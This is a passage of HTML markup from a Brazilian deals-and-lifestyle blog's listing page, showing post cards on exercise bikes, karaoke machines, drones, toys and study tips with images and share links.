		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112032259470965000000000000_bicicletaergometrica.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">Learn about the benefits of exercising on an exercise bike</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">And more: the top 6 of 2021</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Learn about the benefits of exercising on an exercise bike&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=Learn about the benefits of exercising on an exercise bike" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3834">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107152248110551000000000000_atividades-ferias-em-casa-1200x900.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">5 ideas for playing with kids on vacation</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">A little help for fun times together!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 ideas for playing with kids on vacation&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=5 ideas for playing with kids on vacation" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1776">
		
		<a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101051335070064000000000000_381504.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Clothes with UV protection or sunscreen?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Which protects more?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Clothes with UV protection or sunscreen?&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=Clothes with UV protection or sunscreen?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1619">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-amazing-electric-bikes-know-what-each-one-can-offer-you">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202012072130090625000000000000_02181518010497.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-amazing-electric-bikes-know-what-each-one-can-offer-you">5 amazing electric bikes</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-amazing-electric-bikes-know-what-each-one-can-offer-you">Know what each one can offer you</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-amazing-electric-bikes-know-what-each-one-can-offer-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 amazing electric bikes&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=5 amazing electric bikes" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Electronic devices</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5598">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112082132360776000000000000_karaoke.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">How about liven up the holiday season with a karaoke machine?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">Be it big or in more compact versions, it's sure to have fun, to celebrate with the one you love!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How about liven up the holiday season with a karaoke machine?&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=How about liven up the holiday season with a karaoke machine?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5386">
		
		<a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111251916160267000000000000_lanternataticacap.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Tactical flashlight - a favorite of adventurers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Discover the 5 best and how to choose yours!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Tactical flashlight - a favorite of adventurers&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=Tactical flashlight - a favorite of adventurers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4721">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110012053460180000000000000_fonesdeouvido.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Bluetooth Headsets: What to Consider Before Buying Them</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Know the available models and their advantages</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bluetooth Headsets: What to Consider Before Buying Them&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=Bluetooth Headsets: What to Consider Before Buying Them" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4344">
		
		<a href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108302313410306000000000000_melhor-drone-2.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one">Have you ever thought about having a drone?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one">Everything you need to know before buying one!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Have you ever thought about having a drone?&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=Have you ever thought about having a drone?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Toys</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5281">
		
		<a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111182342420264000000000000_capahomemaranha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Spider-Man's 5 Coolest Toys</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Lots of fun with this beloved character from Marvel!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Spider-Man's 5 Coolest Toys&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=Spider-Man's 5 Coolest Toys" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4631">
		
		<a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109272147210620000000000000_brincadeiras.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Gift tips and games for a fun children's day!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Believe! Your children will have an unforgettable day!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Gift tips and games for a fun children's day!&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=Gift tips and games for a fun children's day!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4570">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109172234070681000000000000_jogosdetabuleiro.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Discover the benefits of board games</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Good for your brain and heart!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the benefits of board games&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=Discover the benefits of board games" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3534">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-importance-of-toys-that-promote-social-inclusion-more-visibility--for-a-better-world">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106182233500654000000000000_LEGO-braille-bricks.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-importance-of-toys-that-promote-social-inclusion-more-visibility--for-a-better-world">The importance of toys that promote social inclusion</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-importance-of-toys-that-promote-social-inclusion-more-visibility--for-a-better-world">More visibility, for a better world!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-importance-of-toys-that-promote-social-inclusion-more-visibility--for-a-better-world">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The importance of toys that promote social inclusion&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=The importance of toys that promote social inclusion" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Education</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3473">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106152150540362000000000000_volta-as-aulas-pos-pandemia.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">What You Need to Know to Prepare Your Child for Back to School</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">After all, a new scenario appears and it is necessary to know how to deal with it!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What You Need to Know to Prepare Your Child for Back to School&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=What You Need to Know to Prepare Your Child for Back to School" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2869">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104291849570234000000000000_6edc566c2f9f3f786624ff43bb5f8715-0.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">How to optimize your performance by studying at home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">Tips for learning even more with online classes</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to optimize your performance by studying at home&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=How to optimize your performance by studying at home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2492">
		
		<a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202103262026270909000000000000_como-focar-nos-estudos-1-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Optimize your study space</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Organization and great tips to improve your study routine!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Optimize your study space&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=Optimize your study space" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="840">
		
		<a href="https://www.economagic.com.br/en-us/post/en-precious-tips-for-studying-online-get-better-results-in-your-study-routine">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202009010301100893000000000000_8PgrINK2Lgt9Cj7gSh065b27bbd1559e0.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
